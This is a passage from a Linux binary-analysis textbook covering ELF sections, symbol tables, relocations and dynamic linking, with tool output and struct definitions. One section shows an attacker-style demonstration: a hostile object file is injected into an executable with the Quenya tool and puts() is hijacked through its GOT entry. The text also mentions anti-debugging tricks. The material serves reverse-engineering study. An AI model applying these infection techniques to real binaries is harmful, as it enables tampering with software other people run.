Each section contains either code or data of some type. The data could range from program data, such as global variables, or dynamic linking information that is necessary for the linker. Now, as mentioned previously, every ELF object has sections, but not all ELF objects have section headers, primarily when someone has deliberately removed the section header table, which is not the default.
Usually, this is because the executable has been tampered with (for example, the section headers have been stripped so that debugging is harder). All of GNU's binutils such as objcopy, objdump, and other tools such as gdb rely on the section headers to locate symbol information that is stored in the sections specific to containing symbol data. Without section headers, tools such as gdb and objdump are nearly useless.
Section headers are convenient to have for granular inspection over what parts or sections of an ELF object we are viewing. In fact, section headers make reverse engineering a lot easier since they provide us with the ability to use certain tools that require them. For instance, if the section header table is stripped, then we can't access a section such as .dynsym, which contains imported/exported symbols describing function names and offsets/addresses.
Even if a section header table has been stripped from an executable, a moderate reverse engineer can actually reconstruct a section header table (and even part of a symbol table) by getting information from certain program headers since these will always exist in a program or shared library. We discussed the dynamic segment earlier and the different DT_TAG that contain information about the symbol table and relocation entries. We can use this to reconstruct other parts of the executable as shown in Chapter 8, ECFS – Extended Core File Snapshot Technology.
The following is what a 32-bit ELF section header looks like:
typedef struct {
uint32_t   sh_name; // offset into shdr string table for shdr name
    uint32_t   sh_type; // shdr type I.E SHT_PROGBITS
    uint32_t   sh_flags; // shdr flags I.E SHT_WRITE|SHT_ALLOC
    Elf32_Addr sh_addr;  // address of where section begins
    Elf32_Off  sh_offset; // offset of shdr from beginning of file
    uint32_t   sh_size;   // size that section takes up on disk
    uint32_t   sh_link;   // points to another section
    uint32_t   sh_info;   // interpretation depends on section type
uint32_t   sh_addralign; // alignment for address of section
uint32_t   sh_entsize;  // size of each certain entries that may be in section
} Elf32_Shdr;
Let's take a look at some of the most important sections and section types, once again allowing room to study the ELF(5) man pages and the official ELF specification for more detailed information about the sections.
The .text section is a code section that contains program code instructions. In an executable program where there are also Phdr's, this section would be within the range of the text segment. Because it contains program code, it is of section type SHT_PROGBITS.
The rodata section contains read-only data such as strings from a line of C code, such as the following command are stored in this section:
printf("Hello World!\n");This section is read-only and therefore must exist in a read-only segment of an executable. So you will find .rodata within the range of the text segment (not the data segment). Because this section is read-only, it is of type SHT_PROGBITS.
The procedure linkage table (PLT) will be discussed in depth later in this chapter, but it contains code necessary for the dynamic linker to call functions that are imported from shared libraries. It resides in the text segment and contains code, so it is marked as type SHT_PROGBITS.
The data section, not to be confused with the data segment, will exist within the data segment and contain data such as initialized global variables. It contains program variable data, so it is marked SHT_PROGBITS.
The bss section contains uninitialized global data as part of the data segment and therefore takes up no space on disk other than 4 bytes, which represents the section itself. The data is initialized to zero at program load time and the data can be assigned values during program execution. The bss section is marked SHT_NOBITS since it contains no actual data.
The Global offset table (GOT) section contains the global offset table. This works together with the PLT to provide access to imported shared library functions and is modified by the dynamic linker at runtime. This section in particular is often abused by attackers who gain a pointer-sized write primitive in heap or .bss exploits. We will discuss this in the ELF Dynamic Linking section of this chapter. This section has to do with program execution and therefore is marked SHT_PROGBITS.
The dynsym section contains dynamic symbol information imported from shared libraries. It is contained within the text segment and is marked as type SHT_DYNSYM.
The dynstr section contains the string table for dynamic symbols that has the name of each symbol in a series of null terminated strings.
Relocation sections contain information about how parts of an ELF object or process image need to be fixed up or modified at linking or runtime. We will discuss more about relocations in the ELF Relocations section of this chapter. Relocation sections are marked as type SHT_REL since they contain relocation data.
The hash section, sometimes called .gnu.hash, contains a hash table for symbol lookup. The following hash algorithm is used for symbol name lookups in Linux ELF:
uint32_t
dl_new_hash (const char *s)
{
        uint32_t h = 5381;

        for (unsigned char c = *s; c != '\0'; c = *++s)
                h = h * 33 + c;

        return h;
}The symtab section contains symbol information of type ElfN_Sym, which we will analyze more closely in the ELF symbols and relocations section of this chapter. The symtab section is marked as type SHT_SYMTAB as it contains symbol information.
The .strtab section contains the symbol string table that is referenced by the st_name entries within the ElfN_Sym structs of .symtab and is marked as type SHT_STRTAB since it contains a string table.
The shstrtab section contains the section header string table that is a set of null terminated strings containing the names of each section, such as .text, .data, and so on. This section is pointed to by the ELF file header entry called e_shstrndx that holds the offset of .shstrtab. This section is marked SHT_STRTAB since it contains a string table.
The .ctors (constructors) and .dtors (destructors) sections contain function pointers to initialization and finalization code that is to be executed before and after the actual main() body of program code.
The __constructor__ function attribute is sometimes used by hackers and virus writers to implement a function that performs an anti-debugging trick such as calling PTRACE_TRACEME so that the process traces itself and no debuggers can attach to it. This way the anti-debugging code gets executed before the program enters into main().
There are many other section names and types, but we have covered most of the primary ones found in a dynamically linked executable. One can now visualize how an executable is laid out with both phdrs and shdrs.
The text segments will be as follows:
[.text]: This is the program code[.rodata]: This is read-only data[.hash]: This is the symbol hash table[.dynsym ]: This is the shared object symbol data[.dynstr ]: This is the shared object symbol name[.plt]: This is the procedure linkage table[.rel.got]: This is the G.O.T relocation dataThe data segments will be as follows:
[.data]: These are the globally initialized variables[.dynamic]: These are the dynamic linking structures and objects[.got.plt]: This is the global offset table[.bss]: These are the globally uninitialized variablesLet's take a look at an ET_REL file (object file) section header with the readelf –S command:
ryan@alchemy:~$ gcc -c test.c
ryan@alchemy:~$ readelf -S test.o
The following are 12 section headers, starting at offset 0 x 124:
  [Nr] Name              Type            Addr           Off
       Size              ES              Flg  Lk   Inf   Al
  [ 0]                   NULL            00000000    000000
       000000            00                   0    0     0
  [ 1] .text             PROGBITS        00000000       000034
       000034            00              AX   0    0     4
  [ 2] .rel.text         REL             00000000       0003d0
       000010            08                   10   1     4
  [ 3] .data             PROGBITS        00000000 000068
       000000            00              WA   0    0     4
  [ 4] .bss              NOBITS          00000000       000068
       000000            00              WA   0    0     4
  [ 5] .comment          PROGBITS        00000000       000068
       00002b            01              MS   0    0     1
  [ 6] .note.GNU-stack   PROGBITS        00000000       000093
       000000            00                   0    0     1
  [ 7] .eh_frame         PROGBITS        00000000       000094
       000038            00              A    0    0     4
  [ 8] .rel.eh_frame     REL             00000000       0003e0
       000008            08                   10   7     4
  [ 9] .shstrtab         STRTAB          00000000       0000cc
       000057            00                   0    0     1
  [10] .symtab           SYMTAB          00000000       000304
       0000b0            10                   11   8     4
  [11] .strtab           STRTAB          00000000       0003b4
       00001a            00                   0    0     1
No program headers exist in relocatable objects (ELF files of type ET_REL) because .o files are meant to be linked into an executable, but not meant to be loaded directly into memory; therefore, readelf -l will yield no results on test.o. Linux loadable kernel modules are actually ET_REL objects and are an exception to the rule because they do get loaded directly into kernel memory and relocated on the fly.
We can see that many of the sections we talked about are present, but there are also some that are not. If we compile test.o into an executable, we will see that many new sections have been added, including .got.plt, .plt, .dynsym, and other sections that are related to dynamic linking and runtime relocations:
ryan@alchemy:~$ gcc evil.o -o evil
ryan@alchemy:~$ readelf -S evil
The following are 30 section headers, starting at offset 0 x 1140:
  [Nr] Name              Type            Addr           Off
       Size              ES              Flg  Lk  Inf   Al
  [ 0]                   NULL            00000000       000000
       000000            00                   0   0     0
  [ 1] .interp           PROGBITS        08048154       000154
       000013            00              A    0   0     1
  [ 2] .note.ABI-tag     NOTE            08048168       000168
       000020            00              A    0   0     4
  [ 3] .note.gnu.build-i NOTE            08048188       000188
       000024            00              A    0   0     4
  [ 4] .gnu.hash         GNU_HASH        080481ac       0001ac
       000020            04              A    5   0     4
  [ 5] .dynsym           DYNSYM          080481cc       0001cc
       000060            10              A    6   1     4
  [ 6] .dynstr           STRTAB          0804822c       00022c
       000052            00              A    0   0     1
  [ 7] .gnu.version      VERSYM          0804827e       00027e
       00000c            02              A    5   0     2
  [ 8] .gnu.version_r    VERNEED         0804828c       00028c
       000020            00              A    6   1     4
  [ 9] .rel.dyn          REL             080482ac       0002ac
       000008            08              A    5   0     4
  [10] .rel.plt          REL             080482b4       0002b4
       000020            08              A    5   12    4
  [11] .init             PROGBITS        080482d4       0002d4
       00002e            00              AX   0   0     4
  [12] .plt              PROGBITS        08048310       000310
       000050            04              AX   0   0     16
  [13] .text             PROGBITS        08048360       000360
       00019c            00              AX   0   0     16
  [14] .fini             PROGBITS        080484fc       0004fc
       00001a            00              AX   0   0     4
  [15] .rodata           PROGBITS        08048518       000518
       000008            00              A    0   0     4
  [16] .eh_frame_hdr     PROGBITS        08048520       000520
       000034            00              A    0   0     4
  [17] .eh_frame         PROGBITS        08048554       000554
       0000c4            00              A    0   0     4
  [18] .ctors            PROGBITS        08049f14       000f14
       000008            00              WA   0   0     4
  [19] .dtors            PROGBITS        08049f1c       000f1c
       000008            00              WA   0   0     4
  [20] .jcr              PROGBITS        08049f24       000f24
       000004            00              WA   0   0     4
  [21] .dynamic          DYNAMIC         08049f28       000f28
       0000c8            08              WA   6   0     4
  [22] .got              PROGBITS        08049ff0       000ff0
       000004            04              WA   0   0     4
  [23] .got.plt          PROGBITS        08049ff4       000ff4
       00001c            04              WA   0   0     4
  [24] .data             PROGBITS        0804a010       001010
       000008            00              WA   0   0     4
  [25] .bss              NOBITS          0804a018       001018
       000008            00              WA   0   0     4
  [26] .comment          PROGBITS        00000000       001018
       00002a            01              MS   0   0     1
  [27] .shstrtab         STRTAB          00000000       001042
       0000fc            00                   0   0     1
  [28] .symtab           SYMTAB          00000000       0015f0
       000420            10                   29  45    4
  [29] .strtab           STRTAB          00000000       001a10
       00020d            00                   0   0
As observed, a number of sections have been added, most notably the ones related to dynamic linking and constructors. I strongly suggest that the reader follows the exercise of deducing which sections have been changed or added and what purpose the added sections serve. Consult the ELF(5) man pages or the ELF specifications.
Symbols are a symbolic reference to some type of data or code such as a global variable or function. For instance, the printf() function is going to have a symbol entry that points to it in the dynamic symbol table .dynsym. In most shared libraries and dynamically linked executables, there exist two symbol tables. In the readelf -S output shown previously, you can see two sections: .dynsym and .symtab.
The .dynsym contains global symbols that reference symbols from an external source, such as libc functions like printf, whereas the symbols contained in .symtab will contain all of the symbols in .dynsym, as well as the local symbols for the executable, such as global variables, or local functions that you have defined in your code. So .symtab contains all of the symbols, whereas .dynsym contains just the dynamic/global symbols.
So the question is: Why have two symbol tables if .symtab already contains everything that's in .dynsym? If you check out the readelf -S output of an executable, you will see that some sections are marked A (ALLOC) or WA (WRITE/ALLOC) or AX (ALLOC/EXEC). If you look at .dynsym, you will see that it is marked ALLOC, whereas .symtab has no flags.
ALLOC means that the section will be allocated at runtime and loaded into memory, and .symtab is not loaded into memory because it is not necessary for runtime. The .dynsym contains symbols that can only be resolved at runtime, and therefore they are the only symbols needed at runtime by the dynamic linker. So, while the .dynsym symbol table is necessary for the execution of dynamically linked executables, the .symtab symbol table exists only for debugging and linking purposes and is often stripped (removed) from production binaries to save space.
Let's take a look at what an ELF symbol entry looks like for 64-bit ELF files:
typedef struct {
uint32_t      st_name;
    unsigned char st_info;
    unsigned char st_other;
    uint16_t      st_shndx;
    Elf64_Addr    st_value;
    Uint64_t      st_size;
} Elf64_Sym;
Symbol entries are contained within the .symtab and .dynsym sections, which is why the sh_entsize (section header entry size) for those sections are equivalent to sizeof(ElfN_Sym).
The st_name contains an offset into the symbol table's string table (located in either .dynstr or .strtab), where the name of the symbol is located, such as printf.
The st_size contains the size of the symbol, such as the size of a global function ptr, which would be 4 bytes on a 32-bit system.
Every symbol table entry is defined in relation to some section. This member holds the relevant section header table index.
The st_info specifies the symbol type and binding attributes. For a complete list of these types and attributes, consult the ELF(5) man page. The symbol types start with STT whereas the symbol bindings start with STB. As an example, a few common ones are as explained in the next sections.
We've got the following symbol types:
STT_NOTYPE: The symbols type is undefinedSTT_FUNC: The symbol is associated with a function or other executable codeSTT_OBJECT: The symbol is associated with a data objectWe've got the following symbol bindings:
STB_LOCAL: Local symbols are not visible outside the object file containing their definition, such as a function declared static.STB_GLOBAL: Global symbols are visible to all object files being combined. One file's definition of a global symbol will satisfy another file's undefined reference to the same symbol.STB_WEAK: Similar to global binding, but with less precedence, meaning that the binding is weak and may be overridden by another symbol (with the same name) that is not marked as STB_WEAK.There are macros for packing and unpacking the binding and type fields:
ELF32_ST_BIND(info) or ELF64_ST_BIND(info) extract a binding from an st_info valueELF32_ST_TYPE(info) or ELF64_ST_TYPE(info) extract a type from an st_info valueELF32_ST_INFO(bind, type) or ELF64_ST_INFO(bind, type) convert a binding and a type into an st_info valueLet's look at the symbol table for the following source code:
static inline void foochu()
{ /* Do nothing */ }

void func1()
{ /* Do nothing */ }

_start()
{
        func1();
        foochu();
}
The following is the command to see the symbol table entries for functions foochu and func1:
ryan@alchemy:~$ readelf -s test | egrep 'foochu|func1'
     7: 080480d8     5 FUNC    LOCAL  DEFAULT    2 foochu
     8: 080480dd     5 FUNC    GLOBAL DEFAULT    2 func1
We can see that the foochu function is a value of 0x80480da, and is a function (STT_FUNC) that has a local symbol binding (STB_LOCAL). If you recall, we talked a little bit about LOCAL bindings, which mean that the symbol cannot be seen outside the object file it is defined it, which is why foochu is local, since we declared it with the static keyword
in our source code.
Symbols make life easier for everyone; they are a part of ELF objects for the purpose of linking, relocation, readable disassembly, and debugging. This brings me to the topic of a useful tool that I coded in 2013, named ftrace. Similar to, and in the same spirit of ltrace and strace, ftrace will trace all of the function calls made within the binary and can also show other branch instructions such as jumps. I originally designed ftrace to help in reversing binaries for which I didn't have the source code while at work. The ftrace is considered to be a dynamic analysis tool. Let's take a look at some of its capabilities. We compile a binary with the following source code:
#include <stdio.h>

int func1(int a, int b, int c)
{
  printf("%d %d %d\n", a, b ,c);
}

int main(void)
{
  func1(1, 2, 3);
}
Now, assuming that we don't have the preceding source code and we want to know the inner workings of the binary that it compiles into, we can run ftrace on it. First let's look at the synopsis:
ftrace [-p <pid>] [-Sstve] <prog>
The usage is as follows:
[-p]: This traces by PID[-t]: This is for the type detection of function args[-s]: This prints string values[-v]: This gives a verbose output[-e]: This gives miscellaneous ELF information (symbols, dependencies)[-S]: This shows function calls with stripped symbols[-C]: This completes the control flow analysisryan@alchemy:~$ ftrace -s test
[+] Function tracing begins here:
PLT_call@0x400420:__libc_start_main()
LOCAL_call@0x4003e0:_init()
(RETURN VALUE) LOCAL_call@0x4003e0: _init() = 0
LOCAL_call@0x40052c:func1(0x1,0x2,0x3) // notice values passed
PLT_call@0x400410:printf("%d %d %d\n") // notice we see string value
1 2 3
(RETURN VALUE) PLT_call@0x400410: printf("%d %d %d\n") = 6
(RETURN VALUE) LOCAL_call@0x40052c: func1(0x1,0x2,0x3) = 6
LOCAL_call@0x400470:deregister_tm_clones()
(RETURN VALUE) LOCAL_call@0x400470: deregister_tm_clones() = 7A clever individual might now be asking: What happens if a binary's symbol table has been stripped? That's right; you can strip a binary of its symbol table; however, a dynamically linked executable will always retain .dynsym but will discard .symtab if it is stripped, so only the imported library symbols will show up.
If a binary is compiled statically (gcc-static) or without libc linking (gcc-nostdlib), and it is then stripped with the strip command, a binary will have no symbol table at all since the dynamic symbol table is no longer imperative. The ftrace behaves differently with the –S flag that tells ftrace to show every function call even if there is no symbol attached to it. When using the –S flag, ftrace will display function names as SUB_<address_of_function>, similar to how IDA pro will show functions that have no symbol table reference.
Let's look at the following very simple source code:
int foo(void) {
}

_start()
{
  foo();
  __asm__("leave");
}
The preceding source code simply calls the foo() function and exits. The reason we are using _start() instead of main() is because we compile it with the following:
gcc -nostdlib test2.c -o test2
The gcc flag -nostdlib directs the linker to omit standard libc linking conventions and to simply compile the code that we have and nothing more. The default entry point is a symbol called _start():
ryan@alchemy:~$ ftrace ./test2
[+] Function tracing begins here:
LOCAL_call@0x400144:foo()
(RETURN VALUE) LOCAL_call@0x400144: foo() = 0
Now let's strip the symbol table and run ftrace on it again:
ryan@alchemy:~$ strip test2
ryan@alchemy:~$ ftrace -S test2
[+] Function tracing begins here:
LOCAL_call@0x400144:sub_400144()
(RETURN VALUE) LOCAL_call@0x400144: sub_400144() = 0
We now notice that foo() function has been replaced by sub_400144(), which shows that the function call is happening at address 0x400144. Now if we look at the binary test2 before we stripped the symbols, we can see that 0x400144 is indeed where foo() is located:
ryan@alchemy:~$ objdump -d test2
test2:     file format elf64-x86-64
Disassembly of section .text:
0000000000400144<foo>:
  400144:   55                      push   %rbp
  400145:   48 89 e5                mov    %rsp,%rbp
  400148:   5d                      pop    %rbp
  400149:   c3                      retq

000000000040014a <_start>:
  40014a:   55                      push   %rbp
  40014b:   48 89 e5                mov    %rsp,%rbp
  40014e:   e8 f1 ff ff ff          callq  400144 <foo>
  400153:   c9                      leaveq
  400154:   5d                      pop    %rbp
  400155:   c3                 retq
In fact, to give you a really good idea of how helpful symbols can be to reverse engineers (when we have them), let's take a look at the test2 binary, this time without symbols to demonstrate how it becomes slightly less obvious to read. This is primarily because branch instructions no longer have a symbol name attached to them, so analyzing the control flow becomes more tedious and requires more annotation, which some disassemblers like IDA-pro allow us to do as we go:
$ objdump -d test2
test2:     file format elf64-x86-64
Disassembly of section .text:
0000000000400144 <.text>:
  400144:   55                      push   %rbp
  400145:   48 89 e5                mov    %rsp,%rbp
  400148:   5d                      pop    %rbp
  400149:   c3                      retq
  40014a:   55                      push   %rbp
  40014b:   48 89 e5                mov    %rsp,%rbp
  40014e:   e8 f1 ff ff ff          callq  0x400144
  400153:   c9                      leaveq
  400154:   5d                      pop    %rbp
  400155:   c3                      retq
The only thing to give us an idea where a new function starts is by examining the
procedure prologue, which is at the beginning of every function, unless (gcc -fomit-frame-pointer) has been used, in which case it becomes less obvious to identify.
This book assumes that the reader already has some knowledge of assembly language, since teaching x86 asm is not the goal of this book, but notice the preceding emboldened procedure prologue, which helps denote the start of each function. The procedure prologue just sets up the stack frame for each new function that has been called by backing up the base pointer on the stack and setting its value to the stack pointers before the stack pointer is adjusted to make room for local variables. This way variables can be referenced as positive offsets from a fixed address stored in the base pointer register ebp/rbp.
Now that we've gotten a grasp on symbols, the next step is to understand relocations. We will see in the next section how symbols, relocations, and sections are all closely tied together and live at the same level of abstraction within the ELF format.
Relocation is the process of connecting symbolic references with symbolic definitions. Relocatable files must have information that describes how to modify their section contents, thus allowing executable and shared object files to hold the right information for a process's program image. Relocation entries are these data.
The process of relocation relies on symbols and sections, which is why we covered symbols and sections first. In relocations, there are relocation records, which essentially contain information about how to patch the code related to a given symbol. Relocations are literally a mechanism for binary patching and even hot-patching in memory when the dynamic linker is involved. The linker program: /bin/ld that is used to create executable files, and shared libraries must have some type of metadata that describes how to patch certain instructions. This metadata is stored as what we call relocation records. I will further explain relocations by using an example.
Imagine having two object files linked together to create an executable. We have obj1.o that contains the code to call a function named foo() that is located in obj2.o. Both obj1.o and obj2.o are analyzed by the linker program and contain relocation records so that they may be linked to create a fully working executable program. Symbolic references will be resolved into symbolic definitions, but what does that even mean? Object files are relocatable code, which means that it is code that is meant to be relocated to a location at a given address within an executable segment. Before the relocation process happens, the code has symbols and code that will not properly function or cannot be properly referenced without first knowing their location in memory. These must be patched after the position of the instruction or symbol within the executable segment is known by the linker.
Let's take a quick look at a 64-bit relocation entry:
typedef struct {
        Elf64_Addr r_offset;
        Uint64_t   r_info;
} Elf64_Rel;
And some relocation entries require an addend:
typedef struct {
        Elf64_Addr r_offset;
        uint64_t   r_info;
        int64_t    r_addend;
} Elf64_Rela;
The r_offset points to the location that requires the relocation action. A relocation action describes the details of how to patch the code or data contained at r_offset.
The r_info gives both the symbol table index with respect to which the relocation must be made and the type of relocation to apply.
The r_addend specifies a constant addend used to compute the value stored in the relocatable field.
The relocation records for 32-bit ELF files are the same as for 64-bit, but use 32-bit integers. The following example for are object file code will be compiled as 32-bit so that we can demonstrate
implicit addends, which are not as commonly used in 64-bit. An implicit addend occurs when the relocation records are stored in ElfN_Rel type structures that don't contain an r_addend field and therefore the addend is stored in the relocation target itself. The 64-bit executables tend to use the ElfN_Rela structs that contain an explicit addend. I think it is worth understanding both scenarios, but implicit addends are a little more confusing, so it makes sense to bring light to this area.
Let's take a look at the source code:
_start()
{
   foo();
}
We see that it calls the foo() function. However, the foo() function is not located directly within that source code file; so, upon compiling, there will be a relocation entry created that is necessary for later satisfying the symbolic reference:
$ objdump -d obj1.o
obj1.o:     file format elf32-i386
Disassembly of section .text:
00000000 <func>:
   0:   55                      push   %ebp
   1:   89 e5                   mov    %esp,%ebp
   3:   83 ec 08                sub    $0x8,%esp
   6:   e8 fc ff ff ff          call 7 <func+0x7>
   b:   c9                      leave
   c:   c3                      ret
As we can see, the call to foo() is highlighted and it contains the value 0xfffffffc, which is the implicit addend. Also notice the call 7. The number 7 is the offset of the relocation target to be patched. So when obj1.o (which calls foo() located in obj2.o) is linked with obj2.o to make an executable, a relocation entry that points at offset 7 is processed by the linker, telling it which location (offset 7) needs to be modified. The linker then patches the 4 bytes at offset 7 so that it will contain the real offset to the foo() function, after foo() has been positioned somewhere within the executable.
$ readelf -r obj1.o

Relocation section '.rel.text' at offset 0x394 contains 1 entries:
 Offset     Info    Type            Sym.Value  Sym. Name
00000007  00000902 R_386_PC32        00000000   foo
As we can see, a relocation field at offset 7 is specified by the relocation entry's r_offset field.
R_386_PC32 is the relocation type. To understand all of these types, read the ELF specs. Each relocation type requires a different computation on the relocation target being modified. R_386_PC32 modifies the target with S + A – P.S is the value of the symbol whose index resides in the relocation entry.A is the addend found in the relocation entry.P is the place (section offset or address) of the storage unit being relocated (computed using r_offset).Let's look at the final output of our executable after compiling obj1.o and obj2.o on a 32-bit system:
$ gcc -nostdlib obj1.o obj2.o -o relocated
$ objdump -d relocated

test:     file format elf32-i386


Disassembly of section .text:

080480d8 <func>:
 80480d8:   55                      push   %ebp
 80480d9:   89 e5                   mov    %esp,%ebp
 80480db:   83 ec 08                sub    $0x8,%esp
 80480de:   e8 05 00 00 00          call   80480e8 <foo>
 80480e3:   c9                      leave
 80480e4:   c3                      ret
 80480e5:   90                      nop
 80480e6:   90                      nop
 80480e7:   90                      nop

080480e8 <foo>:
 80480e8:   55                      push   %ebp
 80480e9:   89 e5                   mov    %esp,%ebp
 80480eb:   5d                      pop    %ebp
 80480ec:   c3                      ret
We can see that the call instruction (the relocation target) at 0x80480de has been modified with the 32-bit offset value of 5, which points foo(). The value 5 is the result of the R386_PC_32 relocation action:
S + A – P: 0x80480e8 + 0xfffffffc – 0x80480df = 5
The 0xfffffffc is the same as –4 if a signed integer, so the calculation can also be seen as:
0x80480e8 + (0x80480df + sizeof(uint32_t))
To calculate an offset into a virtual address, use the following computation:
address_of_call + offset + 5 (Where 5 is the length of the call instruction)
Which in this case is 0x80480de + 5 + 5 = 0x80480e8.
An address may also be computed into an offset with the following computation:
address – address_of_call – 4 (Where 4 is the length of the immediate operand to the call instruction, which is 32bits).
As mentioned previously, the ELF specs cover ELF relocations in depth, and we will be visiting some of the types used in dynamic linking in the next section, such as R386_JMP_SLOT relocation entries.
Relocatable code injection is a technique that hackers, virus writers, or anyone who wants to modify the code in a binary may utilize as a way to relink a binary after it's already been compiled and linked into an executable. That is, you can inject an object file into an executable, update the executable's symbol table to reflect newly inserted functionality, and perform the necessary relocations on the injected object code so that it becomes a part of the executable.
A complicated virus might use this technique rather than just appending position-independent code. This technique requires making room in the target executable to inject the code, followed by applying the relocations. We will cover binary infection and code injection more thoroughly in Chapter 4, ELF Virus Technology – Linux/Unix Viruses.
As mentioned in Chapter 1, The Linux Environment and Its Tools, there is an amazing tool called Eresi (http://www.eresi-project.org), which is capable of relocatable code injection (aka ET_REL injection). I also designed a custom reverse engineering tool for ELF, namely,
Quenya. It is very old but can be found at http://www.bitlackeys.org/projects/quenya_32bit.tgz. Quenya has many features and capabilities, and one of them is to inject object code into an executable. This can be very useful for patching a binary by hijacking a given function. Quenya is only a prototype and was never developed to the extent that the Eresi project was. I am only using it as an example because I am more familiar with it; however, I will say that for more reliable results, it may be desirable to either use Eresi or write your own tooling.
Let us pretend we are an attacker and we want to infect a 32-bit program that calls puts() to print Hello World. Our goal is to hijack puts() so that it calls evil_puts():
#include <sys/syscall.h>
int _write (int fd, void *buf, int count)
{
  long ret;

  __asm__ __volatile__ ("pushl %%ebx\n\t"
"movl %%esi,%%ebx\n\t"
"int $0x80\n\t""popl %%ebx":"=a" (ret)
                        :"0" (SYS_write), "S" ((long) fd),
"c" ((long) buf), "d" ((long) count));
  if (ret >= 0) {
    return (int) ret;
  }
  return -1;
}
int evil_puts(void)
{
        _write(1, "HAHA puts() has been hijacked!\n", 31);
}
Now we compile evil_puts.c into evil_puts.o and inject it into our program called ./hello_world:
$ ./hello_world
Hello World
This program calls the following:
puts("Hello World\n");We now use Quenya to inject and relocate our evil_puts.o file into hello_world:
[Quenya v0.1@alchemy] reloc evil_puts.o hello_world
0x08048624  addr: 0x8048612
0x080485c4 _write addr: 0x804861e
0x080485c4  addr: 0x804868f
0x080485c4  addr: 0x80486b7
Injection/Relocation succeeded
As we can see, the write() function from our evil_puts.o object file has been relocated and assigned an address at 0x804861e in the executable file hello_world. The next command hijack overwrites the global offset table entry for puts() with the address of evil_puts():
[Quenya v0.1@alchemy] hijack binary hello_world evil_puts puts
Attempting to hijack function: puts
Modifying GOT entry for puts
Successfully hijacked function: puts
Committing changes into executable file
[Quenya v0.1@alchemy] quit
And Whammi!
ryan@alchemy:~/quenya$ ./hello_world
HAHA puts() has been hijacked!
We have successfully relocated an object file into an executable and modified the executable's control flow so that it executes the code that we injected. If we use readelf -s on hello_world, we can actually now see a symbol for evil_puts().
For your interest, I have included a small snippet of code that contains the ELF relocation mechanics in Quenya; it may be a little bit obscure without seeing the rest of the code base, but it is also somewhat straightforward if you have retained what we learned about relocations:
switch(obj.shdr[i].sh_type)
{
case SHT_REL: /* Section contains ElfN_Rel records */
rel = (Elf32_Rel *)(obj.mem + obj.shdr[i].sh_offset);
for (j = 0; j < obj.shdr[i].sh_size / sizeof(Elf32_Rel); j++, rel++)
{
/* symbol table */
symtab = (Elf32_Sym *)obj.section[obj.shdr[i].sh_link];

/* symbol we are applying relocation to */
symbol = &symtab[ELF32_R_SYM(rel->r_info)];

/* section to modify */
TargetSection = &obj.shdr[obj.shdr[i].sh_info];
TargetIndex = obj.shdr[i].sh_info;

/* target location */
TargetAddr = TargetSection->sh_addr + rel->r_offset;

/* pointer to relocation target */
RelocPtr = (Elf32_Addr *)(obj.section[TargetIndex] + rel->r_offset);

/* relocation value */
RelVal = symbol->st_value;
RelVal += obj.shdr[symbol->st_shndx].sh_addr;

printf("0x%08x %s addr: 0x%x\n",RelVal, &SymStringTable[symbol->st_name], TargetAddr);

switch (ELF32_R_TYPE(rel->r_info))
{
/* R_386_PC32      2    word32  S + A - P */
case R_386_PC32:
*RelocPtr += RelVal;
*RelocPtr -= TargetAddr;
break;

/* R_386_32        1    word32  S + A */
case R_386_32:
*RelocPtr += RelVal;
     break;
 }
}
As shown in the preceding code, the relocation target that RelocPtr points to is modified according to the relocation action requested by the relocation type (such as R_386_32).
Although relocatable code binary injection is a good example of the idea behind relocations, it is not a perfect example of how a linker actually performs it with multiple object files. Nevertheless, it still retains the general idea and application of a relocation action. Later on we will talk about shared library (ET_DYN) injection, which brings us now to the topic of dynamic linking.
In the old days, everything was statically linked. If a program used external library functions, the entire library was compiled directly into the executable. ELF supports dynamic linking, which is a much more efficient way to go about handling shared libraries.
When a program is loaded into memory, the dynamic linker also loads and binds the shared libraries that are needed to that process address space. The topic of dynamic linking is rarely understood by people in any depth as it is a relatively complex procedure and seems to work like magic under the hood. In this section, we will demystify some of its complexities and reveal how it works and also how it can be abused by attackers.
Shared libraries are compiled as position-independent and can therefore be easily relocated into a process address space. A shared library is a dynamic ELF object. If you look at readelf -h lib.so, you will see that the e_type (ELF file type) is called ET_DYN. Dynamic objects are very similar to executables. They do not typically have a PT_INTERP segment since they are loaded by the program interpreter, and therefore will not be invoking a program interpreter.
When a shared library is loaded into a process address space, it must have any relocations satisfied that reference other shared libraries. The dynamic linker must modify the GOT (Global offset table) of the executable (located in the section .got.plt), which is a table of addresses located in the data segment. It is in the data segment because it must be writeable (at least initially; see read-only relocations as a security feature). The dynamic linker patches the GOT with resolved shared library addresses. We will explain the process of lazy linking shortly.
When a program gets loaded into memory by the sys_execve() syscall, the executable is mapped in and given a stack (among other things). The stack for that process address space is set up in a very specific way to pass information to the dynamic linker. This particular setup and arrangement of information is known as the auxiliary vector
or auxv. The bottom of the stack (which is its highest memory address since the stack grows down on x86 architecture) is loaded with the following information:

[argc][argv][envp][auxiliary][.ascii data for argv/envp]
The auxiliary vector (or auxv) is a series of ElfN_auxv_t structs.
typedef struct
{
  uint64_t a_type;              /* Entry type */
  union
    {
      uint64_t a_val;           /* Integer value */
    } a_un;
} Elf64_auxv_t;
The a_type describes the auxv entry type, and the a_val provides its value. The following are some of the most important entry types that are needed by the dynamic linker:
#define AT_EXECFD       2       /* File descriptor of program */
#define AT_PHDR         3       /* Program headers for program */
#define AT_PHENT        4       /* Size of program header entry */
#define AT_PHNUM        5       /* Number of program headers */
#define AT_PAGESZ       6       /* System page size */
#define AT_ENTRY        9       /* Entry point of program */
#define AT_UID          11      /* Real uid */
The dynamic linker retrieves information from the stack about the executing program. The linker must know where the program headers are, the entry point of the program, and so on. I listed only a few of the auxv entry types previously, taken from /usr/include/elf.h.
The auxiliary vector gets set up by a kernel function called create_elf_tables() that resides in the Linux source code /usr/src/linux/fs/binfmt_elf.c.
In fact, the execution process from the kernel looks something like the following:
sys_execve() →.do_execve_common() →.search_binary_handler() →.load_elf_binary() →.create_elf_tables() →.The following is some of the code from create_elf_tables() in /usr/src/linux/fs/binfmt_elf.c that adds auxv entries:
NEW_AUX_ENT(AT_PAGESZ, ELF_EXEC_PAGESIZE);
NEW_AUX_ENT(AT_PHDR, load_addr + exec->e_phoff);
NEW_AUX_ENT(AT_PHENT, sizeof(struct elf_phdr));
NEW_AUX_ENT(AT_PHNUM, exec->e_phnum);
NEW_AUX_ENT(AT_BASE, interp_load_addr);
NEW_AUX_ENT(AT_ENTRY, exec->e_entry);
